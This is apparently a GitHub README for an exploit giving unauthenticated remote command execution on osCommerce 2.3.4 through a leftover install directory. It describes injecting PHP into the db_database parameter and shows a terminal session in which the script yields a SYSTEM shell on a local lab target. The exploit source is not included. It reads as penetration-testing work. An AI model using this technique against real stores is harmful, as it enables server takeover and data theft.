 https://github.com/nobodyatall648/osCommerce-2.3.4-Remote-
IT Pentest Red Team OSCP_PWK2 Privacy Music Prod To-do Learn misc Bug Bounty
readme.md init 3 years ago
Report repository
README
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%
osCommerce 2.3.4 Remote Command
Execution
Web Application: osCommerce
Version Tested: 2.3.4
Vulnerability: Remote Command Execution when /install directory wasn't removed
by the admin
Exploit: Exploiting the install.php finish process by injecting php payload into the
db_database parameter & read the system command output from configure.php
Notes: The RCE doesn't need to be authenticated
nobodyatall@0xDEADBEEF: ~/pentest/osCommerce 2.3.4 RCE
File Actions Edit View Help
nobodyatall@0...rce 2.3.4 RCE nobodyatall@0...: ~/tryhackme nobodyatall@0xDEADBEEF: ~
nobodyatall@0xDEADBEEF:~/pentest/osCommerce 2.3.4 RCE$ python3 osCommerce2_3_4RCE.py http://localhost:8080/oscommerce-2.3.4/catalog
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: nt authority\system
RCE_SHELL$ dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\insta
10/25/2020 12:14 AM <DIR> .
10/25/2020 12:14 AM <DIR> ..
04/11/2019 10:52 PM 447 application.php
10/25/2020 12:23 AM 1,118 configure.php
04/11/2019 10:52 PM <DIR> functions
10/25/2020 12:14 AM 73,802 shell.exe
3 File(s) 75,367 bytes
3 Dir(s) 19,508,637,696 bytes free
RCE_SHELL$
osCommerce, Open Source E-Commerce Solutions - Mozilla Firefox
osCommerce, Open Sou
localhost:8080/oscommerce-2.3.4/catalog/insta
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
oscommerce
osCommerce Website | Support | Documentation
Welcome to osCommerce Online Merchant v2.3.4!
osCommerce Online Merchant helps you sell products worldwide with your own online store. Its Administration Tool manages products, customers,
orders, newsletters, specials, and more to successfully build the success of your online business.
osCommerce has attracted a large community of store owners and developers who support each other and have provided over 7,000 free add-ons
that can extend the features and potential of your online store.
Server Capabilities
PHP Version 5.6.28
New Installation
The webserver environment has been verified to proceed with a successful installation and configuration
of your online store.